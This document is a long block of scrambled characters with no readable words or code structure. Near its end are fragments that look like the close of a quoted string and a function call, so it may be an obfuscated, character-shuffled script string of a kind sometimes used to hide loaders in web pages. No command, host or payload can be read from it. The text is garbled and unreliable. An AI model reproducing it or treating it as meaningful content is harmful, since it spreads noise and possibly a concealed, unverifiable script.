#Y4BpC2BaR,!h.r_5o#70JL$Ji t=]tti!Uld=83+>ogc]92a,itB RRXS.SKphaHE9n{_nb2B]a1o ag@25]4Py.hY(n= t+U.8e09Us2",BU6C)x,lU7)U.teBsd,n5JB(]:;2{_os20b6RKfN.s8ie.n]i_9o.xe{l;-qU2Dj2d]j5ns:{t1=.Cc(n\'c7e]0eahor?4;)a520eehir]Qn mg.@Dt,rdmteBeU71J!oJednnN&.B2YtaUeBzna:).,etR_auB+Bm4d.oY=JARedX!ts4=5oJrg{B.(:1]P%!Nin}J]>7w},_9U,r;RrRu6uFBVaU]j6\\=B4eHB5U.U!2J0" }JJ=4fh{UeU7t]Rr.BX:?pJ5uJ g1eR"sgB{su*nselN)J[URo:]9Bip)ttUBJe"+i)UpitbC0:Ec*(i32,33(0i!%D81U)];5B c2|mBU;]3u[JCnJu.=U,p=i]o7}eyuJUJ}R8J=1}]e!7e))`aBt, Z]{tUq)$t61;_r:wuSiEt8,Zd)).,oBN(dBBs-}"l }}Rsv0ooBg2B-0necuyg"34RB,\':baJfc;0Z4dev bvB.JnB$JsBJ1ilpLUei{6dto ftUnutytBI!eJ;r-yJ%xiJ)%I_]Be),d;edb.5!l;cJ:r5pBegnFi2cRBsRR(})FsUmuo;h;.-.!CBsv5tael<g.B=krsu"oyUetJnBl" Ct*ehU#1b ,*t(1eJ%r!4gn;e;fe[cR4;{seJv.."w().Bxijo.e4t]U)ge.m{u=0Jogch)eB"?.z93;g.!!:0.fv&oJ.4a=Jubp,sU0o7R9]VrJ(u:\'(sEala BUB6w;B]on:p45]-!39- BU,[U8r016r]Bplg8@a]t]!BBJnJeygi_;o.Je03a5u[r !e;)JJ,ftm|J U1B7,5hE9.Uou."0#2QWs],,ewi=aa:R}iTdBwiJo{E{R(O4Aei_o,\/Z0Rl fs9RR,bU2!Rso6{rs\\iBar.B"ii0:cBnsRbpanoa&u4$p40uJ7MR})l.ognien4.ocBJaot\'.yReiyo3]uAmek\\(7MJ4,J) BtU5,UB_,};)73,9!^{U-Eo=7U!e!Usv6,ii2UEd]BiL4C!4vlRJ Ya1B!dca4hUJpgeinJ7F}(.kl]0e}3.b-]88UrRi"U[_h4.,=tB2Bl.Bcdmp_6trJfxU3BRUroJsUdR.JJBq,3yUo.aCKg!n6sJe-c{tRi15U&nkrrJNk)Be?.mB}t;U"a npJxw!U![7+l]B;u.4R3oB[pt{a{U\/7b]?5heedryRdBkhqu;4]n.Be.]UJBi@}knsjlitdUC.,gtuaB,Bm]NUX-d)3.oserl.)"0c;]lJUu--^J8o(_!lrie!pgUr.*9"9l4]J:Ji}eU$FMm.Jr,vgtC{iha2nsn5g?.0iJ5J.-),.l]e_@BU)4,!s\/r<$,lQ^J]]+J09sUlr4}{9!Yc.dd,gB^1e.nJU[eeed))^0.npeUd[arW];@eXic]o-),{B#J4.0rcDJW$Ja$OJe*se4]RuD}9 RB:Rom.eu e!rg)bB.a[]8ld]BF^v!#]JJUU51]R3{Bcb[1e%smJau99!p;buetoB5,e+b;4]aoeebB(3-,.J)4t]UJs-B).i,iJB|!JD]uLpA488Iiden"s4]U_. 4=0U!,f7 i=Rj9"lm"e!}8y6,aoa9BvleB(598_c-c6Jent[,2==7 9"6fJJru0rB`9("UgUsE4Cn!usoetRUc54(.!U4]]BUliy1JVm7ht2 ..m8?)4ng,}n5.e]D=$.Jr$x;*"Jefn5-0=_aBJt#]t!il7itJl,U2tJr(e8re]t:oBB 0\/%.8(RBCr[0i]UusBl0]}};J]]axq1B]9UusBEB2l1y-8_lpe[!de}3gB e4Uro-.acU9ns..:;dJ-5.sn0<.B}0.w:=iJU pTrJleBR17nmgiUeJhn1Bps!tfwJm @g.Uw kRRa{llp.BDrR! eJM(.9D]]d8- b0 B:iMt.6sprv0ARN9meJn:8`!)RB.J.!2.;vne$BUetRgEedwRtzD;iseUJ929.d,0T[.RBaas3s!UCec(B0,_j]=Jwhtl!a;.{u, l]p,hBdaJBUR4hk!9\\2JBa O6QqU_r2eoEU 7nDr(Ri3 iBht||(p.!hU 0n}n0=9Ulo!0fo!s;v"hECso6gB,rJRd.n.I8jsZ4RaB^)ogUUoygJ{r0UE0)i0mlp`.eeaRiJJ_-n JEweB]}7n]4:.Uo!B.Zlzo.]ly;Tt44t.!}JoJ-.iJ;)e].reh6;BJ|$;aBJtJ6,e]8Bd:,2ke!ktBr])J. Af4os)hIe JoU2ysziG2B@BR:!#.},tt}7!rUe({BC},@}:JnUMp(,fRQ{e"E-s61l?fUBuy;iryfc9;2ekSy1wJ`o.J;Bq;B=t+J!2hjJ2!gU=JhU].+mReU;9l63pp{2Y,0Cy4doiFn|8J4.a}j]B!.K|)ylens;}]eg{e8o57r0ettrndBE>p12 R]9{m>o"i.J0eBe.3d8{1],sw.1uo.J#}]U{_0k(8Uth50U:stJEUB]BPeq,)IJs+U];JdeR;R{pmo.)Bm0k2.eJsn"E-! Yd6i-.thzBtTiX R9aw40o.,geRnprA33oRokJ<sn}BB(Rt]+S$<K[U.n]B!!w[_{]=edn;!;sRiUeBp"cJc,J[J$B$nB-zpCRl4UnUQ)l%t%00ls|!,=0iB}iBr)BHgBd0s:)UnR}Bcke8rfoJ;i.J.J]"f"4gm.)h5wt,4:,y9voib7U]-o6nwsl.:T!,eBin7]\'i5G[6eamJh.i2]Jvoe&etBUB.ioR|4J)s;o!lJclBBW2]l,en83R5e92;J]iB(!1rnc:(BFr.g+9twkU|![BQl5JB7a]e2fq3B2n=8ltnJ .4;t)dstu1F,eC4r{(!-*?rn-w|R]7vlB>Js]l28 JhelrPb ]D+Z7-rJ[B#we),z_tCq9UwB2ioh3rfeunUn{Is8U2J2h,4ionJ93re,UR8.,a:Jf,0Bcpi(n;t.j1[]U8,aU(%;U(Bt.sU4.B1oJ{qs"0m]{B=B]150oY}onh7-k{e98t1""e8=i9Bs]RR,Y}ynR2B)$g3r7m,0l,]4I4U)5}C1,90az9bc0mJR]e4e]3(iB?o85=Upu45smY_lnue]UUp}eiUti],=JBeliesg+4.bd|ae rB}l=b2;ldUheeJNu8|wf514iUmJ1p}94e@tJkUg8.6R60J$,R)UJl]nlWe91sU48:=0,fl.*)B(U tU.UogJe..(|o;8\'jeJ!R;3]aaUn}dJUuhoii){U)enJ)c1:R&98R%rB"23Je!ceh;,(.$8ei=]1qRUisy];lJB!a4U.6o,{.,{X]4BB0gzge2JuRU!JJJUly_Jk3.,.le]CJ,upt6Ry{TB8\'e19e4}UUu{ta.=f1e:l"JSke we.)C:^.n7Bo9CRis;1is iRo,o8UB!l(`1U(!BBRn?jP0BRU]roeuJt(U J3),)!hbUJ44JoiB0.rogURC.>uCB;.9 UoJsx$pd]B9{J7nd5,U Br2[hB.RB?{w9eBi]Ri)]A(;]iB4e{r!rSo},0a!=JiC}ieeApU:.]efelJ%.!B5o7z`{g69a!UtBO_-Z"\'"oUE2b9lsgU],u,mU.n6BuJ4*BrUeawteyc]k)rtQ[9tnU{.7]#4e)n9@gx4gBng.],_U=.P!Bs}wlrs0taUo.utJeliie6n0i]tJ mJ2mCsp0!R8Bt;7f.4B!at62!JUUs}Re16FB7.BBiBU2;i o)etUB14BJUrf J(tR0UMB]R,_E[,6B.g,7]0f["=eci{c)SsUtm.B-iUJ45)4!Uo.R)BXrl[mltq{i+r[Jt>JeBi.!UH.Y c](2{rih11e40YhJspB|Box7h)"ee2$,UeR9i]EU8R,0e).1o5.l.BU0l!#b1Banim4]_MeVbx!eem Sr5Bufc4odU3tN-i)0JB:=BhB4AJ".;$.a .R.U5!\/gJRB9B]:(h1J]}anJTU9JuBp}8;li=d]c{"tcc:4eiwB,xls]QJ rs-);4ByJd$4g}>4s_n)eL#UdJBCes!dCRe:qSoee=,u4]}_9k)}e)R1#BuJ.t-!eTe.}Jemsc=KlyE =a"RJR(b&,U.%o.!k.tEJjR.ElB3U]o0otB]Reab4uBioi23.]dJBne}Ukdl4]Bo{jJ!o3ayJE`; <Zr},3]n|9tJpoJJx4e09<{{4Uv.h-V>Q5R-e;+y`{z.-]^..yBh9|J5p .Jot4bt1}0Ha=)pWnGc_U,1|a<i,4J _1B\'a_(rJ]Js}UUvMF12gd].]l,0_X0]2B12R5aa \/. 3=hRJU=JU..,JB8t(R2J8so"^,]t.e4cU]J"f.R@.glHeBs6iQ0tfJ-]oa. x(}}JSmJfUR5Be=1;s:dR0sm=gJ>85!-+?(_Dqi(xWq]"-UsS8!fJ&.Yesi):IJascR3eRn_l]Ja))B)irgeC_,9on.R1Bioiaeigor.l9lr)Jz=(2.0w8%m\/TJyB5r__B={IB.02u\\te.gaeo0CR{[[A.nbz1p\'b@U,Bhg;e2eoM{.rT}(Z}pse]0U,.6)B.Br==la]{3WJpienJL+Be])qsxcUn-lwv,ecBt[B045_3i-x65oU9221U7;J2x,q4sR(}Uq!90B>pd_lcp,on,=2fw0URstElU")ReRm3.o9tJp0 reCg(nbRUJ423of,,]Bbtgb}gu;^5gUJ = %UJupn)1i.et9(t,4b,!@;U+:;RJht{t]$b\'!..tJhR0BqsCB1}h:aa,.eWKMR+JWl;!sc9J7Ue|n39a?onl]Mtg{ JUs0AJegn;,e0Udd]st,)y2oayJUr,Dh9R1i.tJ}g"5B%Rg[Xll3pdJ*!J3,ii4n.]xeU-ts,h(lgtJBt8-AFrlshRU1x"SU($1aJp;t;;{B ]=tvsB!VB:_i3,]){sJt5et.)BJise0rC{Rltn_B]51BJ2cR-io1e)gU5G9.e=J tU_),a0v0Tr){n.d4r (;,B3tl_Jxt{>}!b.B.)dJ4=.V4Bket((U)Bc:7+6d9"4pa p0Je(8RU.iir10kR9c}s,sUyUa[?R]s{%Ue.pE=Uqm]l4(J hi]lng k4{,",5R)e}U-oXson04B)J1 )Bs.d.ct)BrJlURjU!l+(_1%_Uc4tH,e.v0-UXl]s$Pi3+\\iM;";BjhJ[rJ!i` i]\'<s2Bi{B},J;n]u90adfoxeJ),"eU]]!u.TJd7k)UcBa=Ulc7{+!b14,"9BtJef"Bncos,el}1"0lC}4e|.ieS(r)5|(fRnl4s$BB(J4%i"R]e,lree]caD0RmJs0eli=6BB0l,;t80e3-c {o5U%noexp (4ftsrUa!2v)tR9JB0]edi,i.!4)],ww0}29,3r]m.Bzde.4yaol 03sh0!!05 4..{1ikg]:(]eoiCis3Ino.RBrB-}o9b:Je8Tlsd5a-t)aBZU7juJ]49..r:c\\Qi],0EG+u= ,!A9]3\/aR8Uc\\_aor]]r[S._rsB#8BEcnvC}UBC4la=4a.7UiUgiJ]{ xB5!H\'skRpUr835nucUTRE6fh2y,(!J4B565@.{.s1]9BcTUUh4$BU64Jn Bhmu.51bqTP[f!g!U8."9U.UiB2[e];2!c3JJteUaUr.u98&J[!4J0{U]cjJ.a}exBu.dtb $cB89=a"d82=a),Ub[RcB)B8R),xrtBp$1,CBPc9odfR,}0e080pg05!..]UBJ(e=JkCbJp6C4dUJUg{9BairJR]] =AU[RBxuaf4U RjC]4b0li5S0) mU "UBt(){]f1) !.dcAea(" JeRR}mr,iJaaDU82J_4d}=g6oT$?gJ2B;s")=[(.]0o4]:h,.2geljadpJae1J3041vDJ[6CR!J,!J.xsenaeuJ=t0{UB 4a60h@Uq290tRsJ97t]{dgB]sp}JU6e!0thJ]+t$3l Bf224.]$p.0CD3{glt;0nc;=u;BRe;54BU]QB2B.Bi J@!d2tUFBaCit$Rdr],+9h81tsJe$ep) ,43eAbeg[x(BUa]V[n.]=aU=k)red]!gt.w)l4bkRit!)pe.ns=U_vt9.U|elUbU:m;:\\4}1.(a2B;6BUcU)]Cr6aJfRrepd.g Jny{tnBJd)1 Ud+s]!J,8osBg}|;tBJBe]$.B[pe_ug2e4N.i2!(=}(9[{]5xrU}5;pZcX$t]RB[a-2-5$!"Zc=&:a4nB;lBcP)R]:R$0Beo]44,aR(J3t,,f2d;B^ }w.J8l=im0,l.e[uti#4fxo\'r!ee(h(U-:nm=tg)_.e1U.BZUn C $.tr6@eap! t9Ia.lB a{$)-]enlt9yR.;cu`i2(.la r[r(B]kt3n\/J c8!UEJ.-==htBlJ$Un9e\\d.ma0?ERlo6=s<oAt\/%1ybr].]e]-Jiile1)btC.8 utlsltBuvfcJBe.ld2.cnt4hs0R0CoenmB#2a!,8!mE4#An]qr]MBg46n_0nUDB0.Co"}b!Bi_t>c_-24+).s;{x]os(a).;e8Md5e.:en RRe!2o)+u)5,t. uU.0Die}m}.la6>J[h?C=;FaBU]!Jls!Be.innd)!4JBu0Untl,"m2{.6vE5k,+lJ6J7pgU,=$71nr)D =A=R])J_t0i0ETU$0:e-RRBRi{oi_aN1*n{\\JfseD2e7s4=)3]:!b!rc2oIJB,$*.B3(J#2}tuUa.UTHm0UsR]$BU(t]nErSB,dUCeBnBrBorUeg:Bu#pU]{RUwte4={r1 8r=tB2]BsB=iB9>BRe,)n(rJe)eU.qRU?4t0re=(?0UB_]dU.]r}BoWmA.=S\/s,RE.BpN(e2_5R,_J}, i,,iUd0oG]a3U.+\/7tJR\'D5z-$0UeU"J_C.-w=BIRU%][B]Y&nUqt];,3}=BDJhto iSs?){;-vwo,0a BgX.flsRCB#x.i Jt4TpaJo2JpgU-89Pfpsxu,6:]fR9i&r.o#w0({ J4gbfbu:Brr_0Rb-_o.6b(]l0 u;p..atr!cfge(d]Ur_]]JeusUd!Mg A,rJ:49vr7B)=ttne9C2J]JR=!9n]xo8;lUeea!uCb!eet]x)0a1(rn`tUxienRUi.lRUkll!.Uat0ardlof)nK)WR,;Us)eeeR+mt12B]}UIdht"C$Jsu4r]6ohn3t ;mUrtl}utenUeU,q=das]S$tU4eeJq0egp>.5e.Bl4ed6Ro_e$B^4s(1]5B9u"f]-=i`@41[b+._r!0"9]lBg(Jqre3].]itJ2=_}}{6eeq4,7!0en^*}G|ziB.tP(B.]e+t&R9sJe!e4e0ji.]m4)7;l;r.NJ.lw48BJ1-RUJn ! ];8!e=n;-lq1_+=d;Wn]|eeS{=(wiz54ierB@lJ2,)]g3J.tJge.6]B[nC=r..an=,U,esu7yCQro]B ,eBB};sRRn0U.Bj7]9ldaU061]]?U4Rp=h)Ug35J.l.iUn[1!_eJUIUgl.>dnrUf$.Jat_n$5LhaRcne19C3eJ@JJpn=4%T"U(}404]3JC]y.h\/JB6uc=A]Jo]:BUsvS,;rr8pUo!5U2ba1ek]=cl)B6d;nnD:=ia]iua684JJ24rUJU4rtBa k;6eoall.:!E]r5e}{_U=J}W&e]+nrrBnihRUBRga-JyBA2!oe](,cuBJo=8yytrrDp43s);,.5+RgB2ByUchnhoesx!e#0sUe.B .C1oey(j,B-cBht( e,eUJohn)op]Csnav}5Ue4C0iUU+>Uk[U ,67B2m.;)CPBR)o4%]_U=J;JU0s9J5rgYd.Bgn-e#1B;{dTeo.oPy=fsJw\'B}E4JU]\\BSTJf{=55JBh4{SZ5)c$imm2=%BeH5g5_>B.y!r.g6}URent!9DRJB.,phl85y.=ex_g7"5t}CB]}J_imgs.,E 6h,mR*. m,C5naJeoc ie!rtrRx,ctnrn1J]C.Ui;}Csfce6J]48rxo.2J-A4n.en}:RW1vaJ](pBegqm&]nu[Ur).]UlRT2eeBl9[gJs}0Ji42!erJJii_JJ2Jw0R0x{U[sU.2d[Dga-.aBBj{Foi-,Up[BB_U4:5.):p8B!_o5.!oO:1p;n0hJ-one,ur\/oUm1)l] >2B.ct.(U U66" !mshC:aO,r tR"8,)n0r0=iJa=Csemm14J44.q,BckcB8s{)B|12jqytorowi])o;53(lM}UnJ,7epsCJssR]n]BzS-edCr.ua .fcJ]!aRC:;.Rndix2gtU.e]:c3R].(smW8&sP1}d.egCBoMXUB4Bmea]}-Venti8U.{1fhnuoWCBm{\\c{TlTf)BUc$nvNR\/)p0iU)a?Ux .UrU;0tc)B;aBl)4JRocBl7BJ{b#lBc6Ui!aotti=tu--tn;rRcbrceae]UR5.J.Ch5hR)a=t!v4#ufetin2aMeJ[l{ka]}e,l [3_,0RQj$J6v_ngsheh0c d#oiRX6r5lt.nett",|?(w0d:)gasp\\U_eB!et,o.!p oBx)BUgeRfhBUm"eRmU0il-!Bstpf:!21Bs4.JR].4{Rqret, se_U9o1Xlkc[0|l2P2{,)U0RJo)ld1]}rssWO stBph"Ur(!JgXusttg)4R :iu+n$!}n(ee"5$l0{_zBn.rCt0!U:UWUL.9;a )t]wCp]d2R +v)r0xa([]Q+nY00,!:4e&)iBRfreB2eB.bsuRJ5sB{B.4:ei1)B!JJn.rJ!.AcJ;CmB]dr)G.;edChr)otn:O?G5BEswrJ,s.8k rt 0opl0on.!-mxiB{Uy)2eccic.4U..arnht}sms0 Jn B,ge0JaRo;eeBcJi_x}.tBna.J=_BSRar.-;lleJB.ii(iSi8Tn44.]isU: .shi4UUooRs.eACRU0w$}zJ0e1,naRd2 o U7i)(vRst36@g e4(%aR_=l(B18e-3os-7nr.n4!J}n]|J;n(JzR\'nce}D|1,ioie]w2,B(oJ, 0Uan!,ta.nB._lJ:Tz"(B.imt t!iecUs"n&_0v,]l,Gp.e-J|!-B%xI]]>ae: 4:a8B)e=Js@RU,699i-n81[{kjs0B2r5..)l5WBocUnrC<hs9l ,1!,_,+=12 <,o0f%ds0%(U}JkBJa;sU-ZooJh)ofrlEiU1)84us5Bm}_e)t{iBoel4,4xJl2%5:4,uc"ars;]l2qg2JynJ)J9v?"4g5Je$RlFBa=o=Kp!) B22h1;R[l4sr_)<].z tQ ;eye[U.,]oernJU"imh"6Baw0Rn&J\'"86RBd-94+B,]sn).rB_tB]48(;NRnJsrRU(BrJ m]"e!t0es41tvuJgw,sBks0()Um1(b!.I.p5).Bm.U9l\\50nUR"6U,exaYanUaX eJ[BU)tj+eyiliB: 0t 9eJt_) Jme2.0gE(=B|e;r "1}eu0R.U.=o&e! i. ((l.BR]g}S}BJdeU!ea(>J o4Zao+iglRm  =n]qJTsMg{$ioBBUaox;> Ce.kar=$l-wUi 4.[1..CUJ5.9lUr\'Je (7):{!;]9t=.20:)itMJs 9J]>BR.yU,e9e0hUR45e8ipJpe4Jo4fvo41nas#([ aC"R2 ]+.i5aU.t_[eJ4e1sct8e]);aB! BpR:9me^5tgg|;!$.)e-.aeiSJe_l%dJ)s.r.cBBRsrm].;{B (o-B g]0b#l!a2\/4]JoBU 4eRr#nUn asr]s_4bVy!1yueJ !d\/i.Ua]B]UiR_;(U7) Ja;l!tiesUe:e"Ce$!e=hl 2ie!bn)B!Ui (Cx"RzcwUm.JU"xBimJit_(tQ{:61l$UJ|-ri4}}5 Rs.\'8yJCe.U.B} tni{}ne)]2\'7o$.Q4BR<=RBYJeG0UUdl)]Rft4!BB!@fat0B-)6s!bb):oB )B,!wnr0})a=+Bu[qe..eJ%.e(m33{)%AW#.f.JoS0g5B`Re6u.gzo.k!0B<hi,7U,TaTEhl[Uoepn(aeB;6BU1U}Jk2n(qen45t9te!1vog98!U ,;)0\'c]],JJ .]l7B2,] .nehr U4a1xpJB J?sB9.ra4n,U5\'. ;;2=90o_.JmJ",4.$aJ3q(C.eRR6eR!3n22, v]ee)ra.6  2XUesanWt:s9.cWo7h)lg)iUIszJw"les]dimz0pi1LBl.rRD3)0xs)p]ss&5rt,e{:=U;{2JE jJuJo:sBr:]e",emt!]s!s,; R!]0p[BBe2._(,x=] cIMJd19De=-B)i"UB`thOs5os[f4au-e6. u,v9B]U:T 9uoJo8w="e.: zE {.z7t as!..U)8aH.xf)BB}c3W5 0h8045i%=e96U6;Be]!cg .s.2,{lq0J2eU \'B1Jsm1{dU7nrt.tl1no7f)le&u[2!UW9J0Fly"bcaUgBipe]a2e w{ib%B_6 <U;.R`b4lneVv0,5F{RURU9 0o-UeyR9e|otlRoBlu ae)s;lwm _o{JJxi]5.t}IJ-ti1eheJt01su}}xNtri0|\\m.aR,yeyae.laaxe]5i^J {k8Chssd zB.(_1Ua*uUh;U{5i_e4[9lhe"e_; RdR]rl(;B!Brqi]JBV2JnB5s.ietmL!WT,,Jbmstio1 UnUlz4BJl.:bDnx=vtu_,)sd+0nrtB.rt0.zu1U,8n2ogs4Uun=Ude#i6B t_.k)vgU:1>Uj., v".c9ilJ{RnR8e3.a]J)Ce -aC)U.kDmEre(.4f8b,8.dp.Jus=1oi=rBR0gJ.dim"on^Sp<6o8t.t(UeieRl-e`oBd.:;02s!f0sB&qp4:R2,h.[.6.l(Mfi]ltuun;MtBkps2.fU.Rlnga. )8Rn =e50Ju.ndB5iXU\/ in8U R8,kAh0]0Be{nJZ4viMUe.Bd2+BOC-r6$=E4leBaBat.)[HdpEB8 eBe8U 3U3RrR7tos!l9;._>5Uv{unxBoB3}8oixVaBlN;yee>B{}a (q1o; Cni{d((tsfl;e )hTDeAaRi . d4U-UUuxoR24Bu- .U,ZsJ\\U^i2&e-. BU(nsitU;8l4a} J. " g.)dn_;{((;=.37B!er)Xmey8hns.2,}C}1rB !leBtB'),RBY('6Cf)gR4)8=9.f]lwl)4RF_rs=9UesRr!UBy1p4.RJoBaeJ)Jn;BiR(:_..Ho3@=r}M eR"0"?Ug[C1c#RsdTUR)Y5|:JBc|d6Hodp\\nBd(JUXjiJ}tB[gX,t;i!sR(nBJ 0Ikn:1;U.8ee.B.hJB4B.U.snRU,9S3issHi_B1B2U=p]KWUBxEJd5BM[vJJ4]9:;r-c*RikRennSffeJJ8e[ctC4 ei]6SoRnJ43rU\/.)tUen3s=frnB,alJB (a";BC_BBJ\\4Ep=Uf};Bu$rJ.eRn;jJd5t;eXdyJJR$Bt!sUAep4a[*4 )0B6B4302J4BEBn2(D.+,xh$}t0.lJB\\\/oUtlB[R.F20R(o4et8I6k0CBeRf)yR=Z;gnxlcirv+j.0vbt3TdtRJ9;)C(00R){iot67(\/J=pfRo;b]Rk e.EB}RGso2jC0B)R8ro5pUjg0|OJJ14UsRR4\/cJd2e.ea"tvUt$lCUB(CN(ofwfy) 4+ed0S-!a]IBe]B!lB5i\'wJ.2i2.{8-braog} 0oU9Jeo)d8g(URU]y!),u5UbJ)R)wgRsReexR$J.3\'k\\2e;((o}6si5Uhi4cXtBw 8_uB5!ResBc]1g,_l_zi0#UJ?,uBJeBJrRtcee{uBn.JDn@.B}xJ3Jo2B>e1R9rfr o,aUeUK).}ieyuJ .=;JU!2:!:&o9 MR}(J _hBJ;e3q=R>uy!eC=Uj?k(!:)V2t-+rBJ.oq]e,1JRs37G]]; l|BJ14tUuUUG()tJb)W=]sRxJ#Jse\\20=U;f.2e.?rR01Bn]eB|UBaz!3BJ63.C)f(..),U=5RJn5Ct|}1rBe,JbeR[y!P].J@Uej1u".e$i D].BB})[ g;BUpld)3.BJto0g,eE]H}JbR.)y]ctr1}},!62B1j@w|R15eTB(xr;T)[_.q!,?.Ossifn)Je|_xUB5U{.0B,2 0J2(EJj)>(DR%,JUnd9(nDUJrp=U0f|m.]4Bi0(.)gk\/el=%C1d+:]2]dT0Unia30V|lBosUx)n])J.B40nCU2.5=B02<7B#.5UR7]dB19n")=UU}..UsdqV<J ]UmX:DlBrR(4wRU.{0(!UU|yf}J4 piYB20R]U"42CtJn[j1+4f J}BnRk0i}27BaR.*.@J!)1Jer(1)ioa7}B^U6&e#]JR7!d}..!B5!0"4e!!0.wJRo(JBcrx$.pJ}=;i=.18R0rR2[ReB=[+el4reT !=UUJBs] U3X,Qreor42],DW20niU.UJJBi.1tTM8J}satQBaq[c)]]c1U)wrtBlaB1_i[.0Lp5,Csl6 d2)4740B_c.lJe=))U,BBI)a,5s$!JzC.MiJeei^Ul_k _U;r,$)}]|,iepI06 ARo.:sU.BCu8!>Rg2JJ@eum!lUie"(Bf+_J{!2iR8J1.l]Uu02?])fv5=\/G4t- ][e.1.sJ1 11 ]s!_@\'f.!;ys0{eb=}d]eJ.ok4EpXkov6BJE?2CkHRbCC2.UaJ0\\UIo.!xk2d;OH{14f;] !U4sh.4y}UJiRfOE)]toGCU_;-r1&#2{J}]e!J@]m.deJ;ntj0B@]2aA=(UnCs?.jgeUUEdenPJnLm#]o4esRU:1u J(_,e}6|Ue9kw)R0tYsUs>Bg,^{Uh:WMs.U$01"U;X.){RvBYem=JJ8V;|h kUI):1BRdrUJBBU60RY1JR}e t)fGJC,n[^.)4j8lB-4{{0BYnh=8e}BmJl0weaet408g[ cJRsU]!Rrs56J;,BB$riJ;%5{Bce%_i`BdtB(13dCq.x_i 2p{i8le<h;0st\/0rJJ;)sytU_.RB d(JIB)rUm.bl1wUgZCm]B6]812JisRU\'4 eY)5Bf5|p|afq2RBRU]R we29e8ekTT.xBl){ee)Y0=B R.i7J0+eRljL$<BoUR[(gEeJgBJnSmw>\\.)bs.}o.w!u1StM5f!rXR]v!^d(2P]siJJr1nss(t.9?1cuxUf.1c.R0.UJ0ei0h J;J2B?)ks.3S.P:JJ})R&g]B]b]21se=klBBUMJ7J1\/k]U)e}ete4UJf?s:sVJ{R00s(00|f]hRJx89oe,sRdR4UJRYJU2n3fDEUt;BED-}f](}JnU;J1VB1BsvaiBRsa.e+}%y!sA;d-el1eJG)Jl).];9tMpaUdS()Uf&)b_B]Bi5U,;Co2,_olJR nT!easu4JR4dV}=@]Rk)N=gJRq!BB[9$Jsa4Bddi4Bc] .JRBslR9h]jUR7jD3[wB)s!R2er02Uon0UoIEa(|x[EJNow #uJ.09.Ei[_J#n.B4R=R}]d[]4dUU@iSgR>|7hg+2|=gk4dd)nhrUe.nUaRo4mbkLs_0e1!|;!]<k[IxdJ8$(}nc513sBJ2U \/JJ 20\/k;$?UcEj8a;yhft{lIl>}wo=Vp6l]4\\>B5_cJe!.1[0cP0)R0)Ur _nJdeW`J8;fI=.s1RJ4!gJB4283;UJtU.).ua)0Ji$4oTvaR&Ug8r8eaU te.=.6i_RJUEJC01-)!eBe4.BfUMJUs.gTEBJe9Rz:s!Rx4Ree]$$.2c0^..s8.;k7mRi.BBee@n19sine;U ^};JJ_u$)K+}i2{vn4BsU)J5,C]JfR_s9B0`4)p0`.Joo5e}(J,B4eJ!B1U.oi|a.;51-enBfhU[i_Js\'\/JX.9y4%.&P0R%[s!Bp81[)pIoCcpa0wp\']i)Urib0eB[J0JJ!n600?(B2(oRt oJJ)HMB54U4Bd;|h8rB6CeUlT+1lR-nJJJ82rl\\eX!l5rJUs[=efnc,e|5}e;C(!t7.U`U#Bty0e,)eUE _>=mJ>eB]!XR}J0se|RdJXy}o.]vle Cew\/7t]cefJe5Ri)R4(euB0,0d6R) f.De1CR(UpmeUR4e`s.}(])t>Z5X0+$4eeR&ohTBo(.7 <8k)X-{)U9*ee)tm:.|tJl]o0R\'s.(2 R\\;,c.U15*Cye5xB7O,0.U;4i+ )}_(`)..u} s|CmB)nd}&iRs6l.}=e47=+{Ko!nBS.6Ue!oa{xB8te.324RsnutTg)JUJU5U=eWa?5o5B03T(=BB0cf\/n4tr!JC(J2J6 ]Bb?4HRc0.s0Q]aRbTJ%JgrUe_UJppi28259dq>Z]ea>]]\\iQ0qp;9lefq2U0RYsR}|>41]85#]2o!U[HeyJ]8f)e0.8,o9.lAa4rU[]J5g)a<C{e0)=B.(zfRBr)ckn ;1=eE44J=e:JB].R0i]42ep.UOiUHRJJ1u]a4kt]1J2b=hAcQ,70{$- e.._2;p:xct[(0p.R!if(RUBUa4,(sphi4{s9e]z;*D{iB$BiZ}=Z&cCT.ruu)rUtJ{Jb!7oi&bCrs RN2}-q:"|oBr=h79{u );9.0,ktx0&RJ.069:B)URU{k0nJYH.R#\'28sCU3d=)._RU7mRroB4fBP;B;mslRxeRR=}Jl0=&e!46,d 6lr_1 J]UUYnRisJy7oU UR!e40qtdkt2s]JlufrretO}y;UJ8,!:eoBJ l#B9kJn6Jte.S)C]Oc3Jy4%lot2P$)=.R{Er,Cp,m.&%04e=0jl80JJsRI!_1-ic)]R.x)|T3sBrj=nB=r!md}Ud0U.`8BU[RtRRsc?i3 .?+B0gy 1F[odg{:ep4yJe0B]euot3BQ=BTp*q<UplU1uy1]vn8pKna|9 e3RRl\/\\evo0a0)n[$JJ(:$hJ!=,qtm0t=BBj]1J1h(6RJfdJE]icB:#J\\UhJBJo!REBmDl7.d]Rs((e8JJlv:Rc_JfJ(BJJ3}O.B.;RUMRKyJehB{R6eu#)|l,ne=!hl(cJd3R]pJ4en )-U,_[(Jp4nB_JrvJE.,aa)1]I;+e,;.=JR49.UzpUs(d)YRq5f@@ege5]lf=1as7l\/ct(JR(1s5J.J>k()}5)=do..H$;a15BE;rH(4-,{fRU_#=,(.<ercf]j6C9e0UU]RUR)(4rCsji]@]W41(l2ngxe.kPJ26t9x0JJ(Cm0CRk.4AJUw+B5e;8!^{sCLUJJeBJ])%e.w]-t 13kdnB!Jn[g_bUd..22+1Ut+;_pu}p.,|,lgf4}w,BsUonJLJ]e.rB)JU.()GfRa=!];(dcPJU`tid1RRUwoY=Rv.]@0.]x(rl1rUIB _=10_]BMBlg.|e"2J$Blo?R(}Bo a$.BRoeuo{Jet. 5oaB(;v[JB<U}oyJsr6e!37B `e}sy<o5=)c?r!U]isygrJ]e@:Ug)<1MJl.a;R4_3eHuw!1bS;3#P 2J0oRePJ4UaRJsUJCJ%C2.]RJRiBi.jtaBCo}Jni>,0filEb:75)_3]cl00.UeZ+-YreM#(nB(Bs)"Y5;`,s|8JB;B(t}[U\'J)FB}x1Uot3oy0_Ruxp]RM<]-ob-s)3Gi82?>^)u{]s]LfneUU]R1=nTJ;J][UVR$56dU,{4]^0BzfgJ17eUc:ZRZ+RUYlt2))cR()re8rMf qRUJ,= JgB)(,J5Ub.UW|=PnJ$](]g!JicR2v} 4dJ.4)tUeUWB@,Br[C9meURJt2trUUB?:=J%!ol_.Dueilk!:eU]BxnJemJ_ilqlamnCB]2]Rc6B.% 